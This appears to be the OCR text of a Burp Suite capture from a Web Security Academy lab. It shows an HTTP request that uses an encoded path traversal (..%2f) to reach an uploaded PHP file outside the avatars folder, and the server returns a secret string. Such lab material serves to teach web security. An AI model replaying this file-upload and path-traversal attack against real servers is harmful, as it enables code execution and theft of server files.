 Request
Pretty Raw Hex \n
1 GET /files/avatars/..%2f1.php HTTP/1.1
2 Host:
ac6f1f0c1f17ac1dc04a34f300bc00cc.web-security-academy.net
3 Cookie: session=swyyJJfsIhUmvR4pAMsHCZXAmiai5jpb
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 07:42:23 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 DmGuVKCnBPBbkbUsSRlUzUGrTWwDLBph